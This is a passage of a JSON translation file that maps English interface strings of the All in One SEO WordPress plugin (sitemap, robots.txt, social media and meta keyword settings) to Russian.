News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 